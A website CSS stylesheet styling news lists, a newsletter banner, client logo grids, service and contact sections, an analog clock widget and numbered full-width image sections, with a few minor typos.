.New_list_pro .article__meta{padding:5px 0}
.New_list_pro .meta-box{color:#999;margin-right:5px;font:300 12px/18px "Helvetica Neue",Helvetica,Arial,sans-serif}

.New_list_pro_EN .bd{position:relative}
.news1{background:#fff}
.New_list_pro_EN li{position:relative; margin-top:0.5%}
.New_list_pro_EN li.on{background:#0061b0}
.New_list_pro_EN li.on .dis,.New_list_pro_EN li.on .tit{color:#fff}
.New_list_pro_EN li.on .tit{background:url(../images/New_list-bg.jpg) no-repeat bottom right}
.New_list_pro_EN .img-wrap,.img-wrap img{width:100%;height:auto}
.New_list_pro_EN .text-wrap-1{padding:15px;background:#004C9A;border:10px solid #F7F7F7;border-top:0}
.New_list_pro_EN .text-wrap-1 .title{font-size:1.3em;line-height:1.6;margin:0;padding:0 0 10px 0}
.New_list_pro_EN .text-wrap-1 .news{font-size:1.2em;margin:0}
.New_list_pro_EN .text-wrap-2{padding:6px;background:#B30400;border:10px solid #FFFFFF;border-top:0}
.New_list_pro_EN .text-wrap-2 .title{font-size:1.0em;line-height:1.6;margin:0;padding:0 0 10px 0}
.New_list_pro_EN .text-wrap-2 .news{font-size:1.2em;margin:0}
.New_list_pro_EN .text-wrap .dis{line-height:1.6;padding:5px 0;font-size:.9em;color:#666;margin:0;border-bottom:1px solid #f5f5f5}
.tagfor li a{color:#777;line-height:24px;font-size:14px}
.New_list_pro_EN .article__meta{padding:5px 0}
.New_list_pro_EN .meta-box{color:#999;margin-right:5px;font:300 12px/18px "Helvetica Neue",Helvetica,Arial,sans-serif}

.New_list_down .bd{position:relative}
.news1{background:#fff}
.New_list_down li{position:relative; margin-top:5.5%}
.New_list_down li.on{background:#0061b0}
.New_list_down li.on .dis,.New_list_down li.on .tit{color:#fff}
.New_list_down li.on .tit{background:url(../images/New_list-bg.jpg) no-repeat bottom right}
.New_list_down .img-wrap,.img-wrap img{width:100%;height:auto}
.New_list_down .text-wrap-1{padding:15px;background:#004C9A;border:10px solid #F7F7F7;border-top:0}
.New_list_down .text-wrap-1 .title{font-size:1.1em;line-height:1.6;margin:0;padding:0 0 10px 0}
.New_list_down .text-wrap-1 .news{font-size:1.2em;margin:0}
.New_list_down .text-wrap-2{padding:2px;background:#f1f1f1;border:3px solid #FFFFFF}
.New_list_down .text-wrap-2 .title{font-size:1.0em;line-height:1.6;margin:0;padding:0 0 10px 0}
.New_list_down .text-wrap-2 .news{font-size:1.2em;margin:0}
.New_list_down .text-wrap .dis{line-height:1.6;padding:5px 0;font-size:.9em;color:#666;margin:0;border-bottom:1px solid #f5f5f5}
.tagfor li a{color:#777;line-height:24px;font-size:14px}
.New_list_down .article__meta{padding:5px 0}
.New_list_down .meta-box{color:#999;margin-right:5px;font:300 12px/18px "Helvetica Neue",Helvetica,Arial,sans-serif}

.New_list1 .bd{position:relative}
.news1{background:#fff}
.New_list1 li{position:relative; margin-top:0.5%}
.New_list1 li.on{background:#0061b0}
.New_list1 li.on .dis,.New_list1 li.on .tit{color:#fff}
.New_list1 li.on .tit{background:url(../images/New_list-bg.jpg) no-repeat bottom right}
.New_list1 .img-wrap,.img-wrap img{width:100%;height:auto}
.New_list1 .text-wrap{padding:12px;background:#fff;border:1px solid #efefef;border-top:0}
.New_list1 .text-wrap-news{padding:10px;background:#fff;border:1px solid #efefef;border-top:0}
.New_list1 .text-wrap .tit{font-size:1.2em;line-height:1.6;margin:0;padding:0 0 10px 0;border-bottom:1px solid #f5f5f5}
.New_list1 .text-wrap .tit-news{font-size:1.0em;margin:0}
.New_list1 .text-wrap .dis{line-height:1.6;padding:5px 0;font-size:.9em;color:#666;margin:0;border-bottom:1px solid #f5f5f5}
.tagfor li a{color:#777;line-height:24px;font-size:14px}
.New_list1 .article__meta{padding:5px 0}
.New_list1 .meta-box{color:#999;margin-right:5px;font:300 12px/18px "Helvetica Neue",Helvetica,Arial,sans-serif}

.New_list_eelink .bd{position:relative}
.news1{background:#fff}
.New_list_eelink li{position:relative; margin-top:5%}
.New_list_eelink li.on{background:#0061b0}
.New_list_eelink li.on .dis,.New_list_eelink li.on .tit{color:#fff}
.New_list_eelink li.on .tit{background:url(../images/New_list-bg.jpg) no-repeat bottom right}
.New_list_eelink .img-wrap,.img-wrap img{width:100%;height:auto}
.New_list_eelink .text-wrap{padding:15px;background:#fff;border:1px solid #efefef}
.New_list_eelink .text-wrap-news{padding:10px;background:#fff;border:1px solid #efefef;border-top:0}
.New_list_eelink .text-wrap .tit{font-size:1.2em;line-height:1.6;margin:0;padding:0 0 10px 0;border-bottom:1px solid #f5f5f5}
.New_list_eelink .text-wrap .tit-news{font-size:1.2em;margin:0}
.New_list_eelink .text-wrap .dis{line-height:1.6;padding:5px 0;font-size:.9em;color:#666;margin:0}
.tagfor li a{color:#777;line-height:24px;font-size:14px}
.New_list_eelink .article__meta{padding:5px 0}
.New_list_eelink .meta-box{color:#999;margin-right:5px;font:300 12px/18px "Helvetica Neue",Helvetica,Arial,sans-serif}
.prev-next{border-top:1px solid #eee;padding-top:20px}

.New_list .bd{position:relative}
.news1{background:#fff}
.New_list li{position:relative; margin-top:1%}
.New_list li.on{background:#0061b0}
.New_list li.on .dis,.New_list li.on .tit{color:#fff}
.New_list li.on .tit{background:url(../images/New_list-bg.jpg) no-repeat bottom right}
.New_list_eelink .img-wrap,.img-wrap img{width:100%;height:100%;}
.New_list .text-wrap{padding:15px;background:#fff;border:1px solid #efefef}
.New_list .text-wrap-news{padding:10px;background:#fff;border:1px solid #efefef;border-top:0}
.New_list .text-wrap .tit{font-size:1.2em;line-height:1.6;margin:0;padding:0 0 10px 0;border-bottom:1px solid #f5f5f5}
.New_list .text-wrap .tit-news{font-size:1.2em;margin:0}
.New_list .text-wrap .dis{line-height:1.6;padding:5px 0;font-size:.95em;color:#666;margin:0}
.tagfor li a{color:#777;line-height:24px;font-size:14px}
.New_list .article__meta{padding:5px 0}
.New_list .meta-box{color:#999;margin-right:5px;font:300 12px/18px "Helvetica Neue",Helvetica,Arial,sans-serif}
.prev-next{border-top:1px solid #eee;padding-top:20px}
#newsletter{color:#fff!important;margin-bottom:0!important;
    padding: 6em 0 7em;
	background-image:url(../images/buy_me_bg2.jpg)!important;background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important;ext-align:center}
#newsletter .block_content{text-align:center}
@media (min-width:568px) and (max-width:991px){#newsletter .block_content{width:70%}
}
@media (max-width:567px){#newsletter .block_content{width:100%}
}
#newsletter .block_content h5{color:#fff;font-size:2.2em;text-transform:uppercase;margin:0 0 25px 0}
#newsletter .block_content p{font-size:15px;padding:0 20px;color:#fff;margin:0 0 25px 0}
#newsletter .btn-newsletter{color:#fff; padding:10px 20px; font-size:1em; line-height:1.5; height:1.5em; display:inline;}
.newletter-v2 #newsletter .block_content{width:auto;margin:30px 0}
.newletter-v2 #newsletter .block_content h1,.newletter-v2 #newsletter .block_content p{color:#424242}
.newletter-v2 #newsletter .block_content #newsletter-input{background:#fff;color:#424242;border:1px solid #eee}
.newletter-v2 #newsletter .block_content .btn-newsletter{margin:0;background:#424242}
@media (max-width:992px){.newletter-v2 #newsletter .block_content .btn-newsletter{margin:20px 0 0 0}
.rtl .newletter-v2 #newsletter .block_content .btn-newsletter{margin:20px 0 0 0}
}
.newletter-v2 #newsletter .block_content .btn-newsletter:hover{background:#957951}

#clients{}

ul.our-clients li{list-style:none;width:20%;padding:10px 15px;text-align:center;float:left;min-height:130px;margin:0;vertical-align:middle;border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9}ul.our-clients li:nth-child(5n){border-right:0}ul.our-clients li:nth-child(n+6){border-bottom:0}ul.our-clients li:nth-child(n+11){border-top:1px solid #e9e9e9}@media only screen and (max-width:767px){.our-clients-wrap{padding-top:30px}ul.our-clients li{width:49.979%}ul.our-clients li:nth-child(5n){border-right:1px solid #e9e9e9}ul.our-clients li:nth-child(2n){border-right:0}ul.our-clients li:nth-child(n+6){border-bottom:1px solid #e9e9e9}ul.our-clients li:nth-child(n+3){border-bottom:0}ul.our-clients li:nth-child(n+5){border-top:1px solid #e9e9e9}}ul.our-clients li img{height:auto;width:auto;max-width:100%;max-height:110px;margin:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;filter:grayscale(100%);-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);filter:gray;-webkit-filter:grayscale(1)}ul.our-clients li img:hover{filter:grayscale(0%);-webkit-filter:grayscale(0%);-moz-filter:grayscale(0%);filter:grayscale(0%);filter:none;-webkit-filter:grayscale(0)}#our-clients.crsl.our-clients li{border:0}ul.our-clients li:first-child{margin-left:0}ul.our-clients:after{clear:both}


.float-r{float:right}
.float-l{float:left}
.num1,.num2,.num3,.num4,.num5,.num6{height:37px;padding-left:45px;line-height:37px;background:url(../images/num.gif) no-repeat left;color:#616161;font-size:23px}
.num1{background-position:left top}
.num2{background-position:left -37px;margin-left:10px}
.num3{background-position:left -74px}
.num4{background-position:left -111px;margin-left:10px}
.num5{background-position:left -148px}
.num6{background-position:left -185px;margin-left:10px}
.service-des{padding:10px 10px 10px 25px;color:#444;height:165px;line-height:22px;z-index:15}
.service-other-case-list{width:352px;height:182px;margin:0 auto;overflow:hidden}
.service-other-case-list li{width:352px;padding:1px;float:left;display:inline;text-align:left;font-size:14px}
.service-other-case-list li a{color:#363636}
.service-other-case-list li a:hover{color:#a50303;text-decoration:underline}
.service-other-case-list li img{margin-top:10px}
.btn-next,.btn-prev{width:32px;height:32px;display:block;position:absolute;bottom:42%;background:url(../images/rnd_br_next.gif) no-repeat}
.btn-prev{left:10px;background-position:right bottom}
.btn-prev:hover{background-position:left bottom}
.btn-next{right:10px;background-position:right top}
.btn-next:hover{right:10px;background-position:left top}
.other-case-link,.other-case-more{color:#7c7c7c}
.other-case-link:hover,.other-case-more:hover{color:#a50303;text-decoration:underline}
.other-case-link{position:absolute;right:100px;bottom:10px}
.other-case-more{position:absolute;right:30px;bottom:10px}
.service-list-box{width:900px;padding:10px 20px;float:left;height:205px;border-bottom:1px dashed #eee}
.service-info{width:500px;color:#444;line-height:22px}
.service-info .service-text{padding:5px}

.animate-box2{width:100%;position:relative;overflow:hidden}
.animate-box2 h2{margin-left:25px}
*/ .service-h-content,.quanj{width:98%;margin:10px auto 0 auto}
.ser-left{width:580px;float:left;border-right:1px dotted #dedede;padding:10px 10px 30px 10px;margin:10px 0;color:#444;line-height:22px}
.ser-right{float:left;text-align:center;width:350px;padding:10px 0}
.other-service{border-top:1px dotted #ccc;padding-top:10px}
.other-service-list{padding:0 17px;float:left;display:inline}
.other-service-list b{padding:5px;background:#999;margin-bottom:10px;font-size:14px;margin:0 auto;text-align:center;color:#fff;font-weight:400}
.other-service-list b span{font-weight:700;margin-right:5px}
.other-service-process{padding:0 10px;float:left;display:inline;width:220px}
.other-service-process b{padding:5px;background:#555;margin-bottom:10px;font-size:14px;margin:0 auto;text-align:center;color:#fff;font-weight:400}
.other-service-process b span{font-weight:700;margin-right:5px;color:#fff}
.other-service-process .scroll-content{border-right:1px dotted #dedede;line-height:22px;padding:15px 5px;color:#444}
.youshi-content{margin-top:10px}
.youshi-content .youshi-list{width:488px;float:left;display:inline;margin-right:1px}
.youshi-list h2{padding:5px 2px;line-height:25px;text-align:center;background:#999;color:#fff;font-size:14px}
.youshi-list div{padding:10px}
.youshi-list li{width:100%;height:30px;line-height:30px;display:inline;float:left}
.tuandui-list{width:210px;float:left;display:inline;height:200px}
.other-youshi{width:98%;margin:0 auto;color:#444}
.tabs{padding:10px 0;width:98%;margin:0 auto}
.tabs-title{height:35px}
.tabs-title li{float:left;height:35px;line-height:35px;text-align:center;cursor:pointer;font-weight:700;color:#fff;width:490px;background:#B7B7B7}
.tabs-title li.current{background:#999;cursor:default;font-weight:700}
.quanjin .other-service-list{padding:10px 0 0 10px;line-height:22px;color:#444;border-bottom:1px dotted #ccc}
.quanjin .other-service-list .scroll-content{margin:5px 0}
.tabs-list-content{float:left;display:inline;min-height:400px;padding-top:10px;width:100%}
.tabs-list-content .case-list li{margin:5px}
.tabs-list-content .case-list{margin-left:5px}
.school .school-sol .other-service-process{padding:0 20px;float:left;display:inline;width:370px}
.mobile-app{width:98%;margin:0 auto}
.mobile-left{width:260px;padding:0 20px;line-height:22px;float:left;min-height:500px;border-right:1px dotted #dedede}
.mobile-right{width:640px;float:left;padding-left:10px}
.for-list{width:300px;height:150px;float:left;display:inline;margin-right:10px;line-height:25px;color:#333}
.mobile-tabs-title{background:url(../images/line-rep.jpg) repeat-x left bottom;height:39px;line-height:39px}
.mobile-tabs-title li{width:109px;height:39px;float:left;cursor:pointer;text-align:center;color:#6C6C6C}
.mobile-tabs-title li.current{background:url(../images/tab-bg.jpg) no-repeat center bottom;text-align:center;cursor:default;font-weight:700;color:#222}
.mobile-tabs-title li span{height:27px;padding:4px 0;background:url(../images/icon1.jpg) no-repeat left bottom;padding-left:18px}
.mobile-tabs-content{padding:10px}
.mobile-tabs-list{float:left;line-height:25px}
.news{width:98%;margin:0 auto;margin-top:10px;padding-top:5px}
.news-cat-box{width:302px;float:left;border-right:1px dotted #eee;display:inline;min-height:950px;padding-top:10px}
.news-cat-box li{width:284px;padding:3px;border-bottom:1px dotted #EAEAEA;float:left;display:inline}
.news-list{width:284px;padding:10px 0}
.news-list h3{font-size:14px;color:#767676;display:block;padding:5px 0}
.news-list h3 a{color:#333}
.news-list h3 a:hover{text-decoration:underline;color:#b10c0c}
.news-list p{width:98%;line-height:20px;color:#333}
.news-list .article-info{position:static;padding:0}
.news-list .article-face img{margin:7px 0}
.news-cat-box h2{margin-bottom:10px}
.article-img{padding:5px 0}
.pbl-list li{width:225px;margin:9px;float:left;display:inline;background:url(../images/image_shadow.png) no-repeat center bottom}
.pbl-list li .rel-box{width:225px;border:1px solid #eee;margin-bottom:10px;background:#FFF}
.pbl-list li .box-shadow{z-index:1;width:150px;height:17px;left:70px}
.pbl-list li .article-des{padding-bottom:5px;border-bottom:1px dotted #ccc;color:#444;line-height:20px}
.pbl-list li .article-box{width:205px;margin:0 auto;padding:5px 0}
.pbl-list li .article-box h3{padding:5px 0}
.pbl-list li .article-box h3 a{color:#555}
.pbl-list li .article-icon{height:20px;padding:10px 0}
.article-show-info{padding:0 0 10px 0}
.article-details{padding:10px 0;font-size:16px;color:#3d3d3d}
.article-title{width:100%;height:40px;border-bottom:1px solid #efefef;padding-bottom:20px;text-align:left;color:#666}
.article-title-left{width:700px;float:left}
.article-title-left a{color:#222}
.other-word{font-size:14px;padding-top:10px}
.other-word a{color:#555;text-decoration:underline}
.other-word b{color:#666}
.article-share{height:35px;float:left;padding-top:15px;padding-left:10px;border-left:1px dotted #efefef}
.article-title b{font-size:18px;color:#797979}
.article-title span{font-size:12px;font-weight:400;line-height:30px}
.other-article{width:265px;float:right;display:inline}
#other-news li{height:30px;width:260px;border-bottom:1px dotted #eee;line-height:30px;float:left;display:inline;margin-left:10px}
#other-news li a{color:#747474}
.article-prev-next a{color:#797979;font-weight:700}
.article-prev-next a:hover{color:#666;text-decoration:underline}
.article-prev-next{padding:10px 0;height:40px;line-height:40px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
.other-yuedu{padding:10px 0}
.other-yuedu h2{font-size:14px;color:#797979}
.other-yuedu ul{padding:10px 0}
.other-yuedu li a{line-height:25px;color:#797979}
.contact-us{margin:0 auto;padding:10px 20px}
.message-box{width:350px;float:left}
.contact-form p{line-height:30px;color:#444}
.icon-contact,.icon-message{padding:5px 10px;color:#555;height:40px;background:url(../images/contact-icon.gif) no-repeat left center;font-size:16px;margin-bottom:10px}
.icon-message{background-position:left bottom;padding-left:40px}
.icon-contact{background-position:left top;padding-left:40px}
.input-style{line-height:18px;height:18px;padding:5px;color:#999;width:350px;border:1px solid #efefef;border-radius:3px 3px 3px 3px;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px 3px 3px 3px}
.text-style{height:100px;width:350px;padding:5px;color:#999;border:1px solid #efefef;border-radius:3px 3px 3px 3px;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px 3px 3px 3px}
.submit-btn{width:150px;height:30px;background:#444;border:none;color:#fff;line-height:30px;margin-right:20px;margin-top:20px;border-radius:3px 3px 3px 3px;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px 3px 3px 3px}
.submit-btn:hover{background:#666;cursor:pointer}
.contact-info{width:550px;float:right;height:300px;background:url(../images/zx.jpg) no-repeat right bottom}
.contact-info ul li{line-height:30px;padding-left:10px;font-size:14px;color:#555}

.loadingmore{width:98%;margin:0 auto;height:50px;line-height:50px;text-align:center}
.bgcontact{background:url(../images/banner_contact.jpg) no-repeat center;position:relative;height:600px}
#clockanalog{background:url(../images/orologio-rd.png) no-repeat;width:200px;height:200px;margin:0 auto 20px;position:relative}
#clockanalog img{border:0;left:0;position:absolute;top:0;width:100%}
#clock{visibility:hidden;position:relative;width:200px;height:200px;margin:0 auto 0 auto;background:url(../images/orologio-rd.png) no-repeat;list-style:none}
.pronto #clock{visibility:visible}
#hour,#min,#sec{position:absolute;width:30px;height:200px;top:0;left:87px}
#sec{background:url(../images/analogseconds.png) center center no-repeat;z-index:3;background-size:170px}

#min{background:url(../images/analogminutes.png) center center no-repeat;z-index:2;background-size:170px}
#hour{background:url(../images/analoghours.png) center center no-repeat;z-index:1;background-size:170px}
#introduce{background:#fff}
#team{background:#fff}
.about-intro h1{margin-top:0;font-size:36px;border-bottom:none;line-height:50px;,"黑体";margin:20px 0}
.introCon h1{margin-top:0;font-size:38px;font-weight:800;border-bottom:none;line-height:50px;,"黑体";margin:20px 0}
.introCon p{line-height:1.6em;font-size:14px;padding:5px 0;border-bottom:1px solid #f5f5f5}
#content.articleCon h1.title{font-size:36px;border-bottom:none;color:#000;padding-bottom:0}
#content.articleCon h4{font-weight:100;font-size:14px;color:#666}
#aboutus{padding:180px 0 180px 0}
.aboutus{ font-size:1em; line-height:1.8;}
.aboutus p{text-indent:2em}
#content.introContent h1.title{color:#454545;font-weight:700}
.aboutPiclink{text-align:center}
.aboutPiclink a{display:inline-block;width:181px;border:#FC6 solid 1px;margin:15px 4px 0}
.aboutPiclink a:hover{border-color:#F30}
.mainIntroCon{overflow:hidden}
.mainIntroCon p{padding:10px 0;line-height:200%;font-size:14px}
.mainIntroCon .introSpace{background:#fff7cd;border:#f3e8ac solid 1px;padding:5px 15px;margin-bottom:20px;font-size:14px}
.introCon ul{padding:1em 0;}
.introCon ul li{padding-bottom:1em; padding:1em 0;}
.newscon{background-color:#f7f7f7}





/*--- kopa-intro-1-widget ---*/
.intro-1-area {
  width: 50%;
  float: left; }
  .intro-1-area:first-child {
    padding: 50px 80px 50px 125px; }
  .intro-1-area h3 {
    font-size: 36px;
    line-height: 44px;
    font-weight: 600;
    text-transform: uppercase; }
  .intro-1-area h5 {
    font-size: 16px;
    line-height: 24px;
    text-transform: uppercase;
    margin-bottom: 15px; }
  .intro-1-area .kopa-btn-3 {
    margin-top: 12px; }



.kopa-feature-icon {
  display: inline-block;
  text-align: center;
  width: 38px;
  height: 60px;
  line-height: 60px;
  font-size: 28px;
  background: #75c5d1;
  position: absolute;
  top: 0;
  left: 20px;
  z-index: 999; }
  .kopa-feature-icon:before {
    content: '';
    position: absolute;
    border-left: 0px solid transparent;
    border-right: 19px solid transparent;
    border-top: 16px solid #75c5d1;
    bottom: -16px;
    left: 50%;
    margin-left: 0px;
    left: 0;
    z-index: 9; }
  .kopa-feature-icon:after {
    content: '';
    position: absolute;
    border-left: 19px solid transparent;
    border-right: 0 solid transparent;
    border-top: 16px solid #75c5d1;
    bottom: -16px;
    left: 50%;
    margin-left: -19px;
    left: auto;
    right: 0;
    z-index: 9; }
  .kopa-feature-icon img {
    position: relative;
    z-index: 99; }

.kopa-teacher-list-widget .widget-content > ul {  
  margin-top: -30px; }
  .kopa-teacher-list-widget .widget-content > ul > li {
    margin-top: 30px; }
/*--- kopa-intro-2-widget ---*/
.kopa-intro-2-widget img {
  width: 68px;
  float: left;
  margin-right: 30px; }
.kopa-intro-2-widget .intro-content {
  overflow: hidden; }
.kopa-intro-2-widget h4 {
  font-size: 28px;
  line-height: 36px;
  font-weight: 600;
  text-transform: uppercase; }

  .advantage h4{ font-size:1.4em; font-weight:100;}
    .advantage p{ font-size:0.9em; line-height:1.8; color:#666;}
  .advantage .entry-thumb { margin:0 20px;
}
.advantage .entry-content {
  overflow: hidden; text-align:center;
  padding: 22px 25px; }
.advantage .kopa-btn-4 {
  margin-top: 10px; }
  .advantage-wrap{ }
  


#pu{width:100%;margin:0 auto;margin-top:20px;position:relative;}
.loading{background:url(../images/loading.gif) no-repeat center center;width:100%;height:20px;margin:0 auto}

#zz{position:absolute;bottom:25px;z-index:10;right:25px;width:98px;height:23px;background:url(../images/10.png) no-repeat}
#zz p{font:11/14px Verdana;color:#999;margin-left:25px;margin-top:3px}
.news hr{border-color:#e6e6e6}
.con_sub2{width:1140px;margin:0 auto}
.aqsc_bt{font-size:36px;padding-top:30px;padding-bottom:10px;padding-left:20px}
.aqsc_bt span{font-size:16px;padding-left:10px}
.aqsc_bt span em{font-size:24px;color:#f56955}

.widget-title {
font-size:2em;
  line-height: 1.5;
  font-weight: 700;
  text-transform: uppercase;
  color: #2f2f2f;
  margin-bottom: 5px;
  position: relative; }

.widget-hd-1{ margin-bottom:5em; padding:0  0 0 10px; border-left:2px solid #ddd;}

  
.xm-product-box .hd{border-bottom:1px solid #ededed;-webkit-border-txt-left-radius:4px;-moz-border-radius-topleft:4px;border-txt-left-radius:4px;-webkit-border-txt-right-radius:4px;-moz-border-radius-topright:4px;border-txt-right-radius:4px}
.xm-product-box .hd .separator{margin:0 5px}
.xm-product-box .ft{border-top:1px solid #ededed;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}
.xm-product-box .nav-bar{margin-top:15px;position:relative;height:50px;color:#6d6d6d;background:#fff}
.xm-product-box .nav-bar .title{float:left;margin:10px 0 0 0}
.xm-product-box .nav-bar .title h2{margin:0;font-size:18px;font-weight:400;line-height:30px;color:#333}
.xm-product-box .nav-bar .title small{font-size:12px}
.xm-product-box .nav-bar .title .separator{margin:0 5px}
.xm-product-box .nav-bar .nav{float:right;margin:10px 0 0 0}
.xm-product-box .nav-bar .nav .nav-switch{margin-right:10px;line-height:30px}
.xm-product-box .nav-switch .separator{margin:0 5px;color:#f3f3f3}
.xm-product-box .nav-switch .link,.xm-product-box .nav-switch .tab{color:#6d6d6d}
.xm-product-box .nav-switch .link:hover,.xm-product-box .nav-switch .tab:hover{color:#6d6d6d}
.xm-product-box .nav-switch .tab-active{color:#ee330a;cursor:default}
.xm-product-box .nav-switch .tab-active:hover{color:#ee330a}
.xm-product-box .separator{font-family:sans-serif}
.xm-product-box .btn-disable{cursor:default}
.xm-product-box .btn-disable:hover{background:#6d6d6d}
.xm-product-box .btn-disable:active{background:#6d6d6d;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
dd,dl,dt,li,ul{margin:0;padding:0;list-style:none}
dd,dl,dt,li,ul{margin:0;padding:0}
.xm-product-box{color:#6d6d6d}
.xm-product-box b,.xm-product-box h2,.xm-product-box h3,.xm-product-box p{font-weight:400;margin:0;padding:0}
.xm-product-box .nav-bar .title h2{display:inline}
.xm-product-box .J_fixNavbar{position:fixed;top:0;left:0;z-index:99;width:100%;height:50px;background:rgba(0,0,0,.5)}
.xm-product-box .J_fixNavbar .nav-bar{margin-top:0;background:0 0}
.xm-product-box .J_fixNavbar .nav-bar .title h2{color:#bec2c6}
.xm-product-box .J_fixNavbar .nav-switch .tab{color:#bec2c6}
.xm-product-box .J_fixNavbar .nav-switch .separator{color:#646464}
.xm-product-box .J_fixNavbar .nav-switch .tab-active{color:#ff6656}
.xm-product-box .J_fixNavbar .nav .btn{border:1px solid #ff6656;color:#ff6656;background-color:transparent}
.xm-product-box .J_fixNavbar .nav .btn.btn-dakeLight{cursor:default}
.xm-product-box .J_fixNavbar .hd{border:0}
.section{font-family:"Lantinghei SC","Microsoft Yahei","Hiragino Sans GB",Arial,sans-serif}
.section .section-content{color:#65696d}
.section .section-content h3{height:45px;line-height:45px;font-weight:700;font-size:34px}
.section .section-content .sub-title{font-size:20px}
.section .section-content ul{margin-top:45px;-webkit-font-smoothing:antialiased}
.section .section-content dl{margin-top:5px;-webkit-font-smoothing:antialiased}
.section .section-content ul li{margin-bottom:20px;font-size:14px;line-height:1.8}
.section .section-content dl{color:#a78c62}
.section .section-content dl dt{font-size:30px}
.section .section-content dl dd{font-size:14px;-webkit-font-smoothing:antialiased}
.section .section-content dl dd span{display:inline-block;width:70px;border-top:1px solid #d3c5b0}
.section .container{position:relative;position:relative}
.section.section-01{position:relative;height:650px;background:url(../images/bg-01.jpg) no-repeat center}
.section.section-01 .section-content{width:450px;color:#fff;position:absolute;top:100px;left:0;padding:0 0 0 70px}
.section.section-01 .section-img{position:absolute;top:0;right:0}
.section.section-01 .section-content h3{height:70px;line-height:70px;font-size:47px}
.section.section-01 .section-content .sub-title{font-size:25px}
.section.section-01 .section-content .price{margin-top:70px;color:#a78c62}
.section.section-01 .section-content .price b{margin-right:3px;font-size:40px;font-weight:400}
.section.section-02{height:1004px}
.section.section-02 .section-content{float:right;width:820px;padding:80px 80px 0 0}
.section.section-02 .section-content .info-icon{padding-top:35px}
.section.section-03{height:720px;background:url(../images/bg-03.jpg) no-repeat center}
.section.section-03 .section-content{width:500px;padding:135px 0 0 80px;color:#8e9397}
.section.section-03 .section-content .sub-title{color:#8e9397;font-size:18px;margin:0}
.section.section-03 .section-content h3{margin:0}
.section.section-03 .section-content dl dd span{border-color:#544631}
.section.section-04{height:880px;background:url(../images/15.jpg) no-repeat center}
.section.section-04 .container .section-content{width:540px;padding:140px 0 0 540px}
.section.section-04 .box-intro{float:left}
.box-intro{width:230px;height:150px}
.box-intro .sTit{float:left;display:inline;margin:-1px 0 0 -1px;height:36px;font:22px/36px "\5FAE\8F6F\96C5\9ED1";color:#fff;border-left:7px #ffc600 solid;background-color:#454545;padding:0 10px;position:relative}
.box-intro .sum{clear:both;line-height:20px;color:#454545;padding:17px 15px 0;font-size:14px;color:#555;line-height:1.5}
.box-intro-1{border-top:1px #ccc solid;border-right:1px #ccc solid;border-left:1px #ccc dotted;border-bottom:1px #ccc dotted}
.box-intro-2{border-top:1px #ccc dotted;border-right:1px #ccc dotted;border-bottom:1px #ccc solid;padding-left:1px}
.box-intro-3{border-top:0;border-right:1px #ccc solid;border-left:1px #ccc dotted;border-bottom:1px #ccc solid}
.box-intro-4{border-top:0 #ccc dotted;border-right:1px #ccc dotted;border-bottom:1px #ccc solid;padding-left:1px}
.section.section-06{height:900px;background:url(../images/17.png) no-repeat center}
.section.section-06 .section-content{width:450px;padding:192px 0 0 80px;color:#E6E0FF}
.section.section-10{height:1402px;text-align:center;background:#19191f url(../images/bg-10.jpg) no-repeat center}
.section.section-10 .section-content{width:770px;padding:140px 0 0 0;display:block;margin-left:auto;margin-right:auto;color:#737880}
.section.section-10 .section-content .info-icon{padding-top:30px}
.section.section-11{height:789px;background:url(../images/section-11.jpg) no-repeat center}
.section.section-11 .container .section-img{position:absolute;top:150px;left:0}
.section.section-11 .section-content{width:500px;padding:135px 0 0 80px;color:#8e9397}
.section.section-11 .section-content .sub-title{color:#8e9397;font-size:18px;margin:0}
.section.section-11 .section-content h3{margin:0}
.section.section-12{height:788px;background:url(../images/section-12.jpg) no-repeat center}
.section.section-12 .container .section-img{position:absolute;top:150px;left:0}
.section.section-13{height:799px;background:url(../images/section-13.jpg) no-repeat center}
.section.section-13 .container .section-img{position:absolute;top:150px;left:0}
.section.section-14{height:881px;background:url(../images/section-14.jpg) no-repeat center}
.section.section-14 .container .section-img{position:absolute;top:150px;left:0}
.section.section-15{height:1188px;background:url(../images/section-15.jpg) no-repeat center}
.section.section-15 .container .section-img{position:absolute;top:150px;left:0}
.section.section-16{height:1281px;background:url(../images/section-16.jpg) no-repeat center}
.section.section-16 .container .section-img{position:absolute;top:150px;left:0}
.section.section-17{height:1281px;background:url(../images/section-17.jpg) no-repeat center}
.section.section-17 .container .section-img{position:absolute;top:150px;left:0}
.section.section-31{height:818px;background:url(../images/section-31.jpg) no-repeat center}
.section.section-31 .container .section-img{position:absolute;top:150px;left:0}
.section.section-32{height:1012px;background:url(../images/section-32.jpg) no-repeat center}
.section.section-31 .container .section-img{position:absolute;top:150px;left:0}
.section.section-33{height:1206px;background:url(../images/section-33.jpg) no-repeat center}
.section.section-34{height:1379px;background:url(../images/section-34.jpg) no-repeat center}
.section.section-35{height:1681px;background:url(../images/section-35.jpg) no-repeat center}
.section.section-36{height:1529px;background:url(../images/section-36.jpg) no-repeat center}
.section.section-37{height:1174px;background:url(../images/section-37.jpg) no-repeat center}
.fmico{width:32px;height:32px;background:url(../images/fmico.png) no-repeat}
.fl,.fr,.lifl li{float:left;display:inline;list-style:none}
.fr{float:right}
.modle_map{background:url(../images/map.png) no-repeat center top #181818}
.modle_map1{background:url(../images/map1.png) no-repeat center top #181818}
.c_address{padding-top:60px;padding-left:0}
.c_address li{border-bottom:1px solid rgba(255,255,255,.1); padding:15px 0;}
.c_address li a{color:#FFF}

